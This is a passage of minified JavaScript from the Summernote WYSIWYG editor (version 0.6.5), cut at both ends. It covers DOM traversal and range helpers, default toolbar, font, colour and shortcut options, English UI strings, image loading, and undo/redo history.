return pred(el);});return ancestors;};var lastAncestor=function(node,pred){var ancestors=listAncestor(node);return list.last(ancestors.filter(pred));};var commonAncestor=function(nodeA,nodeB){var ancestors=listAncestor(nodeA);for(var n=nodeB;n;n=n.parentNode){if($.inArray(n,ancestors)>-1){return n;}}
return null;};var listPrev=function(node,pred){pred=pred||func.fail;var nodes=[];while(node){if(pred(node)){break;}
nodes.push(node);node=node.previousSibling;}
return nodes;};var listNext=function(node,pred){pred=pred||func.fail;var nodes=[];while(node){if(pred(node)){break;}
nodes.push(node);node=node.nextSibling;}
return nodes;};var listDescendant=function(node,pred){var descendents=[];pred=pred||func.ok;(function fnWalk(current){if(node!==current&&pred(current)){descendents.push(current);}
for(var idx=0,len=current.childNodes.length;idx<len;idx++){fnWalk(current.childNodes[idx]);}})(node);return descendents;};var wrap=function(node,wrapperName){var parent=node.parentNode;var wrapper=$('<'+wrapperName+'>')[0];parent.insertBefore(wrapper,node);wrapper.appendChild(node);return wrapper;};var insertAfter=function(node,preceding){var next=preceding.nextSibling,parent=preceding.parentNode;if(next){parent.insertBefore(node,next);}else{parent.appendChild(node);}
return node;};var appendChildNodes=function(node,aChild){$.each(aChild,function(idx,child){node.appendChild(child);});return node;};var isLeftEdgePoint=function(point){return point.offset===0;};var isRightEdgePoint=function(point){return point.offset===nodeLength(point.node);};var isEdgePoint=function(point){return isLeftEdgePoint(point)||isRightEdgePoint(point);};var isLeftEdgeOf=function(node,ancestor){while(node&&node!==ancestor){if(position(node)!==0){return false;}
node=node.parentNode;}
return true;};var isRightEdgeOf=function(node,ancestor){while(node&&node!==ancestor){if(position(node)!==nodeLength(node.parentNode)-1){return false;}
node=node.parentNode;}
return true;};var position=function(node){var offset=0;while((node=node.previousSibling)){offset+=1;}
return offset;};var hasChildren=function(node){return!!(node&&node.childNodes&&node.childNodes.length);};var prevPoint=function(point,isSkipInnerOffset){var node,offset;if(point.offset===0){if(isEditable(point.node)){return null;}
node=point.node.parentNode;offset=position(point.node);}else if(hasChildren(point.node)){node=point.node.childNodes[point.offset-1];offset=nodeLength(node);}else{node=point.node;offset=isSkipInnerOffset?0:point.offset-1;}
return{node:node,offset:offset};};var nextPoint=function(point,isSkipInnerOffset){var node,offset;if(nodeLength(point.node)===point.offset){if(isEditable(point.node)){return null;}
node=point.node.parentNode;offset=position(point.node)+1;}else if(hasChildren(point.node)){node=point.node.childNodes[point.offset];offset=0;}else{node=point.node;offset=isSkipInnerOffset?nodeLength(point.node):point.offset+1;}
return{node:node,offset:offset};};var isSamePoint=function(pointA,pointB){return pointA.node===pointB.node&&pointA.offset===pointB.offset;};var isVisiblePoint=function(point){if(isText(point.node)||!hasChildren(point.node)||isEmpty(point.node)){return true;}
var leftNode=point.node.childNodes[point.offset-1];var rightNode=point.node.childNodes[point.offset];if((!leftNode||isVoid(leftNode))&&(!rightNode||isVoid(rightNode))){return true;}
return false;};var prevPointUntil=function(point,pred){while(point){if(pred(point)){return point;}
point=prevPoint(point);}
return null;};var nextPointUntil=function(point,pred){while(point){if(pred(point)){return point;}
point=nextPoint(point);}
return null;};var isCharPoint=function(point){if(!isText(point.node)){return false;}
var ch=point.node.nodeValue.charAt(point.offset-1);return ch&&(ch!==' '&&ch!==NBSP_CHAR);};var walkPoint=function(startPoint,endPoint,handler,isSkipInnerOffset){var point=startPoint;while(point){handler(point);if(isSamePoint(point,endPoint)){break;}
var isSkipOffset=isSkipInnerOffset&&startPoint.node!==point.node&&endPoint.node!==point.node;point=nextPoint(point,isSkipOffset);}};var makeOffsetPath=function(ancestor,node){var ancestors=listAncestor(node,func.eq(ancestor));return $.map(ancestors,position).reverse();};var fromOffsetPath=function(ancestor,offsets){var current=ancestor;for(var i=0,len=offsets.length;i<len;i++){if(current.childNodes.length<=offsets[i]){current=current.childNodes[current.childNodes.length-1];}else{current=current.childNodes[offsets[i]];}}
return current;};var splitNode=function(point,options){var isSkipPaddingBlankHTML=options&&options.isSkipPaddingBlankHTML;var isNotSplitEdgePoint=options&&options.isNotSplitEdgePoint;if(isEdgePoint(point)&&(isText(point.node)||isNotSplitEdgePoint)){if(isLeftEdgePoint(point)){return point.node;}else if(isRightEdgePoint(point)){return point.node.nextSibling;}}
if(isText(point.node)){return point.node.splitText(point.offset);}else{var childNode=point.node.childNodes[point.offset];var clone=insertAfter(point.node.cloneNode(false),point.node);appendChildNodes(clone,listNext(childNode));if(!isSkipPaddingBlankHTML){paddingBlankHTML(point.node);paddingBlankHTML(clone);}
return clone;}};var splitTree=function(root,point,options){var ancestors=listAncestor(point.node,func.eq(root));if(!ancestors.length){return null;}else if(ancestors.length===1){return splitNode(point,options);}
return ancestors.reduce(function(node,parent){if(node===point.node){node=splitNode(point,options);}
return splitNode({node:parent,offset:node?dom.position(node):nodeLength(parent)},options);});};var splitPoint=function(point,isInline){var pred=isInline?isPara:isBodyContainer;var ancestors=listAncestor(point.node,pred);var topAncestor=list.last(ancestors)||point.node;var splitRoot,container;if(pred(topAncestor)){splitRoot=ancestors[ancestors.length-2];container=topAncestor;}else{splitRoot=topAncestor;container=splitRoot.parentNode;}
var pivot=splitRoot&&splitTree(splitRoot,point,{isSkipPaddingBlankHTML:isInline,isNotSplitEdgePoint:isInline});if(!pivot&&container===point.node){pivot=point.node.childNodes[point.offset];}
return{rightNode:pivot,container:container};};var create=function(nodeName){return document.createElement(nodeName);};var createText=function(text){return document.createTextNode(text);};var remove=function(node,isRemoveChild){if(!node||!node.parentNode){return;}
if(node.removeNode){return node.removeNode(isRemoveChild);}
var parent=node.parentNode;if(!isRemoveChild){var nodes=[];var i,len;for(i=0,len=node.childNodes.length;i<len;i++){nodes.push(node.childNodes[i]);}
for(i=0,len=nodes.length;i<len;i++){parent.insertBefore(nodes[i],node);}}
parent.removeChild(node);};var removeWhile=function(node,pred){while(node){if(isEditable(node)||!pred(node)){break;}
var parent=node.parentNode;remove(node);node=parent;}};var replace=function(node,nodeName){if(node.nodeName.toUpperCase()===nodeName.toUpperCase()){return node;}
var newNode=create(nodeName);if(node.style.cssText){newNode.style.cssText=node.style.cssText;}
appendChildNodes(newNode,list.from(node.childNodes));insertAfter(newNode,node);remove(node);return newNode;};var isTextarea=makePredByNodeName('TEXTAREA');var value=function($node,stripLinebreaks){var val=isTextarea($node[0])?$node.val():$node.html();if(stripLinebreaks){return val.replace(/[\n\r]/g,'');}
return val;};var html=function($node,isNewlineOnBlock){var markup=value($node);if(isNewlineOnBlock){var regexTag=/<(\/?)(\b(?!!)[^>\s]*)(.*?)(\s*\/?>)/g;markup=markup.replace(regexTag,function(match,endSlash,name){name=name.toUpperCase();var isEndOfInlineContainer=/^DIV|^TD|^TH|^P|^LI|^H[1-7]/.test(name)&&!!endSlash;var isBlockNode=/^BLOCKQUOTE|^TABLE|^TBODY|^TR|^HR|^UL|^OL/.test(name);return match+((isEndOfInlineContainer||isBlockNode)?'\n':'');});markup=$.trim(markup);}
return markup;};return{NBSP_CHAR:NBSP_CHAR,ZERO_WIDTH_NBSP_CHAR:ZERO_WIDTH_NBSP_CHAR,blank:blankHTML,emptyPara:'<p>'+blankHTML+'</p>',makePredByNodeName:makePredByNodeName,isEditable:isEditable,isControlSizing:isControlSizing,buildLayoutInfo:buildLayoutInfo,makeLayoutInfo:makeLayoutInfo,isText:isText,isVoid:isVoid,isPara:isPara,isPurePara:isPurePara,isInline:isInline,isBlock:func.not(isInline),isBodyInline:isBodyInline,isBody:isBody,isParaInline:isParaInline,isList:isList,isTable:isTable,isCell:isCell,isBlockquote:isBlockquote,isBodyContainer:isBodyContainer,isAnchor:isAnchor,isDiv:makePredByNodeName('DIV'),isLi:isLi,isBR:makePredByNodeName('BR'),isSpan:makePredByNodeName('SPAN'),isB:makePredByNodeName('B'),isU:makePredByNodeName('U'),isS:makePredByNodeName('S'),isI:makePredByNodeName('I'),isImg:makePredByNodeName('IMG'),isTextarea:isTextarea,isEmpty:isEmpty,isEmptyAnchor:func.and(isAnchor,isEmpty),isClosestSibling:isClosestSibling,withClosestSiblings:withClosestSiblings,nodeLength:nodeLength,isLeftEdgePoint:isLeftEdgePoint,isRightEdgePoint:isRightEdgePoint,isEdgePoint:isEdgePoint,isLeftEdgeOf:isLeftEdgeOf,isRightEdgeOf:isRightEdgeOf,prevPoint:prevPoint,nextPoint:nextPoint,isSamePoint:isSamePoint,isVisiblePoint:isVisiblePoint,prevPointUntil:prevPointUntil,nextPointUntil:nextPointUntil,isCharPoint:isCharPoint,walkPoint:walkPoint,ancestor:ancestor,singleChildAncestor:singleChildAncestor,listAncestor:listAncestor,lastAncestor:lastAncestor,listNext:listNext,listPrev:listPrev,listDescendant:listDescendant,commonAncestor:commonAncestor,wrap:wrap,insertAfter:insertAfter,appendChildNodes:appendChildNodes,position:position,hasChildren:hasChildren,makeOffsetPath:makeOffsetPath,fromOffsetPath:fromOffsetPath,splitTree:splitTree,splitPoint:splitPoint,create:create,createText:createText,remove:remove,removeWhile:removeWhile,replace:replace,html:html,value:value};})();var range=(function(){var textRangeToPoint=function(textRange,isStart){var container=textRange.parentElement(),offset;var tester=document.body.createTextRange(),prevContainer;var childNodes=list.from(container.childNodes);for(offset=0;offset<childNodes.length;offset++){if(dom.isText(childNodes[offset])){continue;}
tester.moveToElementText(childNodes[offset]);if(tester.compareEndPoints('StartToStart',textRange)>=0){break;}
prevContainer=childNodes[offset];}
if(offset!==0&&dom.isText(childNodes[offset-1])){var textRangeStart=document.body.createTextRange(),curTextNode=null;textRangeStart.moveToElementText(prevContainer||container);textRangeStart.collapse(!prevContainer);curTextNode=prevContainer?prevContainer.nextSibling:container.firstChild;var pointTester=textRange.duplicate();pointTester.setEndPoint('StartToStart',textRangeStart);var textCount=pointTester.text.replace(/[\r\n]/g,'').length;while(textCount>curTextNode.nodeValue.length&&curTextNode.nextSibling){textCount-=curTextNode.nodeValue.length;curTextNode=curTextNode.nextSibling;}
var dummy=curTextNode.nodeValue;if(isStart&&curTextNode.nextSibling&&dom.isText(curTextNode.nextSibling)&&textCount===curTextNode.nodeValue.length){textCount-=curTextNode.nodeValue.length;curTextNode=curTextNode.nextSibling;}
container=curTextNode;offset=textCount;}
return{cont:container,offset:offset};};var pointToTextRange=function(point){var textRangeInfo=function(container,offset){var node,isCollapseToStart;if(dom.isText(container)){var prevTextNodes=dom.listPrev(container,func.not(dom.isText));var prevContainer=list.last(prevTextNodes).previousSibling;node=prevContainer||container.parentNode;offset+=list.sum(list.tail(prevTextNodes),dom.nodeLength);isCollapseToStart=!prevContainer;}else{node=container.childNodes[offset]||container;if(dom.isText(node)){return textRangeInfo(node,0);}
offset=0;isCollapseToStart=false;}
return{node:node,collapseToStart:isCollapseToStart,offset:offset};};var textRange=document.body.createTextRange();var info=textRangeInfo(point.node,point.offset);textRange.moveToElementText(info.node);textRange.collapse(info.collapseToStart);textRange.moveStart('character',info.offset);return textRange;};var WrappedRange=function(sc,so,ec,eo){this.sc=sc;this.so=so;this.ec=ec;this.eo=eo;var nativeRange=function(){if(agent.isW3CRangeSupport){var w3cRange=document.createRange();w3cRange.setStart(sc,so);w3cRange.setEnd(ec,eo);return w3cRange;}else{var textRange=pointToTextRange({node:sc,offset:so});textRange.setEndPoint('EndToEnd',pointToTextRange({node:ec,offset:eo}));return textRange;}};this.getPoints=function(){return{sc:sc,so:so,ec:ec,eo:eo};};this.getStartPoint=function(){return{node:sc,offset:so};};this.getEndPoint=function(){return{node:ec,offset:eo};};this.select=function(){var nativeRng=nativeRange();if(agent.isW3CRangeSupport){var selection=document.getSelection();if(selection.rangeCount>0){selection.removeAllRanges();}
selection.addRange(nativeRng);}else{nativeRng.select();}
return this;};this.scrollIntoView=function(){if(this.sc.scrollIntoView){this.sc.scrollIntoView(false);}
return this;};this.focus=function(){this.sc.focus();return this;};this.normalize=function(){var getVisiblePoint=function(point){if(!dom.isVisiblePoint(point)){if(dom.isLeftEdgePoint(point)){point=dom.nextPointUntil(point,dom.isVisiblePoint);}else{point=dom.prevPointUntil(point,dom.isVisiblePoint);}}
return point;};var startPoint=getVisiblePoint(this.getStartPoint());var endPoint=getVisiblePoint(this.getEndPoint());return new WrappedRange(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset);};this.nodes=function(pred,options){pred=pred||func.ok;var includeAncestor=options&&options.includeAncestor;var fullyContains=options&&options.fullyContains;var startPoint=this.getStartPoint();var endPoint=this.getEndPoint();var nodes=[];var leftEdgeNodes=[];dom.walkPoint(startPoint,endPoint,function(point){if(dom.isEditable(point.node)){return;}
var node;if(fullyContains){if(dom.isLeftEdgePoint(point)){leftEdgeNodes.push(point.node);}
if(dom.isRightEdgePoint(point)&&list.contains(leftEdgeNodes,point.node)){node=point.node;}}else if(includeAncestor){node=dom.ancestor(point.node,pred);}else{node=point.node;}
if(node&&pred(node)){nodes.push(node);}},true);return list.unique(nodes);};this.commonAncestor=function(){return dom.commonAncestor(sc,ec);};this.expand=function(pred){var startAncestor=dom.ancestor(sc,pred);var endAncestor=dom.ancestor(ec,pred);if(!startAncestor&&!endAncestor){return new WrappedRange(sc,so,ec,eo);}
var boundaryPoints=this.getPoints();if(startAncestor){boundaryPoints.sc=startAncestor;boundaryPoints.so=0;}
if(endAncestor){boundaryPoints.ec=endAncestor;boundaryPoints.eo=dom.nodeLength(endAncestor);}
return new WrappedRange(boundaryPoints.sc,boundaryPoints.so,boundaryPoints.ec,boundaryPoints.eo);};this.collapse=function(isCollapseToStart){if(isCollapseToStart){return new WrappedRange(sc,so,sc,so);}else{return new WrappedRange(ec,eo,ec,eo);}};this.splitText=function(){var isSameContainer=sc===ec;var boundaryPoints=this.getPoints();if(dom.isText(ec)&&!dom.isEdgePoint(this.getEndPoint())){ec.splitText(eo);}
if(dom.isText(sc)&&!dom.isEdgePoint(this.getStartPoint())){boundaryPoints.sc=sc.splitText(so);boundaryPoints.so=0;if(isSameContainer){boundaryPoints.ec=boundaryPoints.sc;boundaryPoints.eo=eo-so;}}
return new WrappedRange(boundaryPoints.sc,boundaryPoints.so,boundaryPoints.ec,boundaryPoints.eo);};this.deleteContents=function(){if(this.isCollapsed()){return this;}
var rng=this.splitText();var nodes=rng.nodes(null,{fullyContains:true});var point=dom.prevPointUntil(rng.getStartPoint(),function(point){return!list.contains(nodes,point.node);});var emptyParents=[];$.each(nodes,function(idx,node){var parent=node.parentNode;if(point.node!==parent&&dom.nodeLength(parent)===1){emptyParents.push(parent);}
dom.remove(node,false);});$.each(emptyParents,function(idx,node){dom.remove(node,false);});return new WrappedRange(point.node,point.offset,point.node,point.offset).normalize();};var makeIsOn=function(pred){return function(){var ancestor=dom.ancestor(sc,pred);return!!ancestor&&(ancestor===dom.ancestor(ec,pred));};};this.isOnEditable=makeIsOn(dom.isEditable);this.isOnList=makeIsOn(dom.isList);this.isOnAnchor=makeIsOn(dom.isAnchor);this.isOnCell=makeIsOn(dom.isCell);this.isLeftEdgeOf=function(pred){if(!dom.isLeftEdgePoint(this.getStartPoint())){return false;}
var node=dom.ancestor(this.sc,pred);return node&&dom.isLeftEdgeOf(this.sc,node);};this.isCollapsed=function(){return sc===ec&&so===eo;};this.wrapBodyInlineWithPara=function(){if(dom.isBodyContainer(sc)&&dom.isEmpty(sc)){sc.innerHTML=dom.emptyPara;return new WrappedRange(sc.firstChild,0,sc.firstChild,0);}
if(dom.isParaInline(sc)||dom.isPara(sc)){return this.normalize();}
var topAncestor;if(dom.isInline(sc)){var ancestors=dom.listAncestor(sc,func.not(dom.isInline));topAncestor=list.last(ancestors);if(!dom.isInline(topAncestor)){topAncestor=ancestors[ancestors.length-2]||sc.childNodes[so];}}else{topAncestor=sc.childNodes[so>0?so-1:0];}
var inlineSiblings=dom.listPrev(topAncestor,dom.isParaInline).reverse();inlineSiblings=inlineSiblings.concat(dom.listNext(topAncestor.nextSibling,dom.isParaInline));if(inlineSiblings.length){var para=dom.wrap(list.head(inlineSiblings),'p');dom.appendChildNodes(para,list.tail(inlineSiblings));}
return this.normalize();};this.insertNode=function(node){var rng=this.wrapBodyInlineWithPara().deleteContents();var info=dom.splitPoint(rng.getStartPoint(),dom.isInline(node));if(info.rightNode){info.rightNode.parentNode.insertBefore(node,info.rightNode);}else{info.container.appendChild(node);}
return node;};this.pasteHTML=function(markup){var self=this;var contentsContainer=$('<div></div>').html(markup)[0];var childNodes=list.from(contentsContainer.childNodes);this.wrapBodyInlineWithPara().deleteContents();return $.map(childNodes.reverse(),function(childNode){return self.insertNode(childNode);}).reverse();};this.toString=function(){var nativeRng=nativeRange();return agent.isW3CRangeSupport?nativeRng.toString():nativeRng.text;};this.getWordRange=function(findAfter){var endPoint=this.getEndPoint();if(!dom.isCharPoint(endPoint)){return this;}
var startPoint=dom.prevPointUntil(endPoint,function(point){return!dom.isCharPoint(point);});if(findAfter){endPoint=dom.nextPointUntil(endPoint,function(point){return!dom.isCharPoint(point);});}
return new WrappedRange(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset);};this.bookmark=function(editable){return{s:{path:dom.makeOffsetPath(editable,sc),offset:so},e:{path:dom.makeOffsetPath(editable,ec),offset:eo}};};this.paraBookmark=function(paras){return{s:{path:list.tail(dom.makeOffsetPath(list.head(paras),sc)),offset:so},e:{path:list.tail(dom.makeOffsetPath(list.last(paras),ec)),offset:eo}};};this.getClientRects=function(){var nativeRng=nativeRange();return nativeRng.getClientRects();};};return{create:function(sc,so,ec,eo){if(!arguments.length){if(agent.isW3CRangeSupport){var selection=document.getSelection();if(selection.rangeCount===0){return null;}else if(dom.isBody(selection.anchorNode)){return null;}
var nativeRng=selection.getRangeAt(0);sc=nativeRng.startContainer;so=nativeRng.startOffset;ec=nativeRng.endContainer;eo=nativeRng.endOffset;}else{var textRange=document.selection.createRange();var textRangeEnd=textRange.duplicate();textRangeEnd.collapse(false);var textRangeStart=textRange;textRangeStart.collapse(true);var startPoint=textRangeToPoint(textRangeStart,true),endPoint=textRangeToPoint(textRangeEnd,false);if(dom.isText(startPoint.node)&&dom.isLeftEdgePoint(startPoint)&&dom.isTextNode(endPoint.node)&&dom.isRightEdgePoint(endPoint)&&endPoint.node.nextSibling===startPoint.node){startPoint=endPoint;}
sc=startPoint.cont;so=startPoint.offset;ec=endPoint.cont;eo=endPoint.offset;}}else if(arguments.length===2){ec=sc;eo=so;}
return new WrappedRange(sc,so,ec,eo);},createFromNode:function(node){var sc=node;var so=0;var ec=node;var eo=dom.nodeLength(ec);if(dom.isVoid(sc)){so=dom.listPrev(sc).length-1;sc=sc.parentNode;}
if(dom.isBR(ec)){eo=dom.listPrev(ec).length-1;ec=ec.parentNode;}else if(dom.isVoid(ec)){eo=dom.listPrev(ec).length;ec=ec.parentNode;}
return this.create(sc,so,ec,eo);},createFromBookmark:function(editable,bookmark){var sc=dom.fromOffsetPath(editable,bookmark.s.path);var so=bookmark.s.offset;var ec=dom.fromOffsetPath(editable,bookmark.e.path);var eo=bookmark.e.offset;return new WrappedRange(sc,so,ec,eo);},createFromParaBookmark:function(bookmark,paras){var so=bookmark.s.offset;var eo=bookmark.e.offset;var sc=dom.fromOffsetPath(list.head(paras),bookmark.s.path);var ec=dom.fromOffsetPath(list.last(paras),bookmark.e.path);return new WrappedRange(sc,so,ec,eo);}};})();var defaults={version:'0.6.5',options:{width:null,height:null,minHeight:null,maxHeight:null,focus:false,tabsize:4,styleWithSpan:true,disableLinkTarget:false,disableDragAndDrop:false,disableResizeEditor:false,shortcuts:true,placeholder:false,prettifyHtml:true,iconPrefix:'fa fa-',codemirror:{mode:'text/html',htmlMode:true,lineNumbers:true},lang:'en-US',direction:null,toolbar:[['style',['style']],['font',['bold','italic','underline','clear']],['fontname',['fontname']],['color',['color']],['para',['ul','ol','paragraph']],['height',['height']],['table',['table']],['insert',['link','picture','hr']],['view',['fullscreen','codeview']],['help',['help']]],airMode:false,airPopover:[['color',['color']],['font',['bold','underline','clear']],['para',['ul','paragraph']],['table',['table']],['insert',['link','picture']]],styleTags:['p','blockquote','pre','h1','h2','h3','h4','h5','h6'],defaultFontName:'Helvetica Neue',fontNames:['Arial','Arial Black','Comic Sans MS','Courier New','Helvetica Neue','Helvetica','Impact','Lucida Grande','Tahoma','Times New Roman','Verdana'],fontNamesIgnoreCheck:[],fontSizes:['8','9','10','11','12','14','18','24','36'],colors:[['#000000','#424242','#636363','#9C9C94','#CEC6CE','#EFEFEF','#F7F7F7','#FFFFFF'],['#FF0000','#FF9C00','#FFFF00','#00FF00','#00FFFF','#0000FF','#9C00FF','#FF00FF'],['#F7C6CE','#FFE7CE','#FFEFC6','#D6EFD6','#CEDEE7','#CEE7F7','#D6D6E7','#E7D6DE'],['#E79C9C','#FFC69C','#FFE79C','#B5D6A5','#A5C6CE','#9CC6EF','#B5A5D6','#D6A5BD'],['#E76363','#F7AD6B','#FFD663','#94BD7B','#73A5AD','#6BADDE','#8C7BC6','#C67BA5'],['#CE0000','#E79439','#EFC631','#6BA54A','#4A7B8C','#3984C6','#634AA5','#A54A7B'],['#9C0000','#B56308','#BD9400','#397B21','#104A5A','#085294','#311873','#731842'],['#630000','#7B3900','#846300','#295218','#083139','#003163','#21104A','#4A1031']],lineHeights:['1.0','1.2','1.4','1.5','1.6','1.8','2.0','3.0'],insertTableMaxSize:{col:10,row:10},maximumImageFileSize:null,oninit:null,onfocus:null,onblur:null,onenter:null,onkeyup:null,onkeydown:null,onImageUpload:null,onImageUploadError:null,onMediaDelete:null,onToolbarClick:null,onsubmit:null,onCreateLink:function(sLinkUrl){if(sLinkUrl.indexOf('@')!==-1&&sLinkUrl.indexOf(':')===-1){sLinkUrl='mailto:'+sLinkUrl;}else if(sLinkUrl.indexOf('://')===-1){sLinkUrl='http://'+sLinkUrl;}
return sLinkUrl;},keyMap:{pc:{'ENTER':'insertParagraph','CTRL+Z':'undo','CTRL+Y':'redo','TAB':'tab','SHIFT+TAB':'untab','CTRL+B':'bold','CTRL+I':'italic','CTRL+U':'underline','CTRL+SHIFT+S':'strikethrough','CTRL+BACKSLASH':'removeFormat','CTRL+SHIFT+L':'justifyLeft','CTRL+SHIFT+E':'justifyCenter','CTRL+SHIFT+R':'justifyRight','CTRL+SHIFT+J':'justifyFull','CTRL+SHIFT+NUM7':'insertUnorderedList','CTRL+SHIFT+NUM8':'insertOrderedList','CTRL+LEFTBRACKET':'outdent','CTRL+RIGHTBRACKET':'indent','CTRL+NUM0':'formatPara','CTRL+NUM1':'formatH1','CTRL+NUM2':'formatH2','CTRL+NUM3':'formatH3','CTRL+NUM4':'formatH4','CTRL+NUM5':'formatH5','CTRL+NUM6':'formatH6','CTRL+ENTER':'insertHorizontalRule','CTRL+K':'showLinkDialog'},mac:{'ENTER':'insertParagraph','CMD+Z':'undo','CMD+SHIFT+Z':'redo','TAB':'tab','SHIFT+TAB':'untab','CMD+B':'bold','CMD+I':'italic','CMD+U':'underline','CMD+SHIFT+S':'strikethrough','CMD+BACKSLASH':'removeFormat','CMD+SHIFT+L':'justifyLeft','CMD+SHIFT+E':'justifyCenter','CMD+SHIFT+R':'justifyRight','CMD+SHIFT+J':'justifyFull','CMD+SHIFT+NUM7':'insertUnorderedList','CMD+SHIFT+NUM8':'insertOrderedList','CMD+LEFTBRACKET':'outdent','CMD+RIGHTBRACKET':'indent','CMD+NUM0':'formatPara','CMD+NUM1':'formatH1','CMD+NUM2':'formatH2','CMD+NUM3':'formatH3','CMD+NUM4':'formatH4','CMD+NUM5':'formatH5','CMD+NUM6':'formatH6','CMD+ENTER':'insertHorizontalRule','CMD+K':'showLinkDialog'}}},lang:{'en-US':{font:{bold:'Bold',italic:'Italic',underline:'Underline',clear:'Remove Font Style',height:'Line Height',name:'Font Family',strikethrough:'Strikethrough',subscript:'Subscript',superscript:'Superscript',size:'Font Size'},image:{image:'Picture',insert:'Insert Image',resizeFull:'Resize Full',resizeHalf:'Resize Half',resizeQuarter:'Resize Quarter',floatLeft:'Float Left',floatRight:'Float Right',floatNone:'Float None',shapeRounded:'Shape: Rounded',shapeCircle:'Shape: Circle',shapeThumbnail:'Shape: Thumbnail',shapeNone:'Shape: None',dragImageHere:'Drag image or text here',dropImage:'Drop image or Text',selectFromFiles:'Select from files',maximumFileSize:'Maximum file size',maximumFileSizeError:'Maximum file size exceeded.',url:'Image URL',remove:'Remove Image'},link:{link:'Link',insert:'Insert Link',unlink:'Unlink',edit:'Edit',textToDisplay:'Text to display',url:'To what URL should this link go?',openInNewWindow:'Open in new window'},table:{table:'Table'},hr:{insert:'Insert Horizontal Rule'},style:{style:'Style',normal:'Normal',blockquote:'Quote',pre:'Code',h1:'Header 1',h2:'Header 2',h3:'Header 3',h4:'Header 4',h5:'Header 5',h6:'Header 6'},lists:{unordered:'Unordered list',ordered:'Ordered list'},options:{help:'Help',fullscreen:'Full Screen',codeview:'Code View'},paragraph:{paragraph:'Paragraph',outdent:'Outdent',indent:'Indent',left:'Align left',center:'Align center',right:'Align right',justify:'Justify full'},color:{recent:'Recent Color',more:'More Color',background:'Background Color',foreground:'Foreground Color',transparent:'Transparent',setTransparent:'Set transparent',reset:'Reset',resetToDefault:'Reset to default'},shortcut:{shortcuts:'Keyboard shortcuts',close:'Close',textFormatting:'Text formatting',action:'Action',paragraphFormatting:'Paragraph formatting',documentStyle:'Document Style',extraKeys:'Extra keys'},history:{undo:'Undo',redo:'Redo'}}}};var async=(function(){var readFileAsDataURL=function(file){return $.Deferred(function(deferred){$.extend(new FileReader(),{onload:function(e){var sDataURL=e.target.result;deferred.resolve(sDataURL);},onerror:function(){deferred.reject(this);}}).readAsDataURL(file);}).promise();};var createImage=function(sUrl,filename){return $.Deferred(function(deferred){var $img=$('<img>');$img.one('load',function(){$img.off('error abort');deferred.resolve($img);}).one('error abort',function(){$img.off('load').detach();deferred.reject($img);}).css({display:'none'}).appendTo(document.body).attr({'src':sUrl,'data-filename':filename});}).promise();};return{readFileAsDataURL:readFileAsDataURL,createImage:createImage};})();var key=(function(){var keyMap={'BACKSPACE':8,'TAB':9,'ENTER':13,'SPACE':32,'NUM0':48,'NUM1':49,'NUM2':50,'NUM3':51,'NUM4':52,'NUM5':53,'NUM6':54,'NUM7':55,'NUM8':56,'B':66,'E':69,'I':73,'J':74,'K':75,'L':76,'R':82,'S':83,'U':85,'Y':89,'Z':90,'SLASH':191,'LEFTBRACKET':219,'BACKSLASH':220,'RIGHTBRACKET':221};return{isEdit:function(keyCode){return list.contains([8,9,13,32],keyCode);},nameFromCode:func.invertObject(keyMap),code:keyMap};})();var History=function($editable){var stack=[],stackOffset=-1;var editable=$editable[0];var makeSnapshot=function(){var rng=range.create();var emptyBookmark={s:{path:[],offset:0},e:{path:[],offset:0}};return{contents:$editable.html(),bookmark:(rng?rng.bookmark(editable):emptyBookmark)};};var applySnapshot=function(snapshot){if(snapshot.contents!==null){$editable.html(snapshot.contents);}
if(snapshot.bookmark!==null){range.createFromBookmark(editable,snapshot.bookmark).select();}};this.undo=function(){if(0<stackOffset){stackOffset--;applySnapshot(stack[stackOffset]);}};this.redo=function(){if(stack.length-1>stackOffset){stackOffset++;applySnapshot(stack[stackOffset]);}};this.recordUndo=function(){stackOffset++;if(stack.length>stackOffset){stack=stack.slice(0,stackOffset);}
stack.push(makeSnapshot());};this.recordUndo();};var Style=function(){var jQueryCSS=function($obj,propertyNames){if(agent.jqueryVersion<1.9){var result={};$.each(propertyNames,function(idx,propertyName){result[propertyName]=$obj.css(propertyName);});return result;}
return $obj.css.call($obj,propertyNames);};this.stylePara=function(rng,styleInfo){$.each(rng.nodes(dom.isPara,{includeAncestor:true}),function(idx,para){$(para).css(styleInfo);});};this.styleNodes=function(rng,options){rng=rng.splitText();var nodeName=options&&options.nodeName||'SPAN';var expandClosestSibling=!!(options&&options.expandClosestSibling);var onlyPartialContains=!!(options&&options.onlyPartialContains);if(rng.isCollapsed()){return rng.insertNode(dom.create(nodeName));}
var pred=dom.makePredByNodeName(nodeName);var nodes=$.map(rng.nodes(dom.isText,{fullyContains:true}),function(text){return dom.singleChildAncestor(text,pred)||dom.wrap(text,nodeName);});if(expandClosestSibling){if(onlyPartialContains){var nodesInRange=rng.nodes();pred=func.and(pred,function(node){return list.contains(nodesInRange,node);});}
return $.map(nodes,function(node){var siblings=dom.withClosestSiblings(node,pred);var head=list.head(siblings);var tails=list.tail(siblings);$.each(tails,function(idx,elem){dom.appendChildNodes(head,elem.childNodes);dom.remove(elem);});return list.head(siblings);});}else{return nodes;}};this.current=function(rng,target){var $cont=$(dom.isText(rng.sc)?rng.sc.parentNode:rng.sc);var properties=['font-family','font-size','text-align','list-style-type','line-height'];var styleInfo=jQueryCSS($cont,properties)||{};styleInfo['font-size']=parseInt(styleInfo['font-size'],10);styleInfo['font-bold']=document.queryCommandState('bold')?'bold':'normal';styleInfo['font-italic']=document.queryCommandState('italic')?'italic':'normal';styleInfo['font-underline']=document.queryCommandState('underline')?'underline':'normal';styleInfo['font-strikethrough']=document.queryCommandState('strikeThrough')?'strikethrough':'normal';styleInfo['font-superscript']=document.queryCommandState('superscript')?'superscript':'normal';styleInfo['font-subscript']=document.queryCommandState('subscript')?'subscript':'normal';if(!rng.isOnList()){styleInfo['list-style']='none';}else{var aOrderedType=['circle','disc','disc-leading-zero','square'];var isUnordered=$.inArray(styleInfo['list-style-type'],aOrderedType)>-1;styleInfo['list-style']=isUnordered?'unordered':'ordered';}
var para=dom.ancestor(rng.sc,dom.isPara);if(para&&para.style['line-height']){styleInfo['line-height']=para.style.lineHeight;}else{var lineHeight=parseInt(styleInfo['line-height'],10)/parseInt(styleInfo['font-size'],10);styleInfo['line-height']=lineHeight.toFixed(1);}
